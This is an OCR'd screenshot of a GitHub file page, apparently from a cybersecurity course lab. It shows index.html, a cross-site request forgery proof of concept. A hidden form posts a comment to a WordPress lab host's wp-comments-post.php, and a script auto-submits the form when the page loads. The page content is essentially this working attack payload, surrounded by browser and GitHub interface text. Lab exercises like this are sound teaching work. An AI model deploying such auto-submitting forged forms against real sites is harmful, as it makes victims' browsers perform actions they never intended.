 Overview: Unit 8 - Cybersecuri
codepathWPD/README.md at
Schrute Farms | Example Title
Schrute Farms | Example Title
ErikMontenegro11.github.io/ind
github.com/ErikMontenegro11/ErikMontenegro11.github.io/blob/master/index.html
ABP
Apps JagWire Bb Blackboard Security Risk Anal... Database/SQL Cla... TX ORG CS CSI Portal Learning Entertainment Outlook TAMUSA
ErikMontenegro11 / ErikMontenegro11.github.io
Unwatch 1 Star 0 Fork 0
<> Code Issues 0 Pull requests 0 Projects 0 Wiki Security Insights Settings
Branch: master ErikMontenegro11.github.io / index.html Find file Copy path
ErikMontenegro11 Initial commit b497402 8 minutes ago
1 contributor
15 lines (9 sloc) 473 Bytes Raw Blame History
1
2 <form name="csrfForm" action="http://wpdistillery.vm/wp-comments-post.php" method="POST">
3 <input type = "hidden" name="comment" value="You've been CSRFed!"/>
4 <input type = "hidden" name="comment_post_ID" value = "21">
5 <input type = "hidden" name="comment_parent" value = "0">
6 <input type = "hidden" name="_wp_unfiltered_html_comment" value = "0712264521">
7 <input type="submit" value = "Post+Comment"/>
8 </form>
9 Hello
10 <script> document.csrfForm.submit(); </script>
11
12
13
14
© 2019 GitHub, Inc. Terms Privacy Security Status Help Contact GitHub Pricing API Training Blog About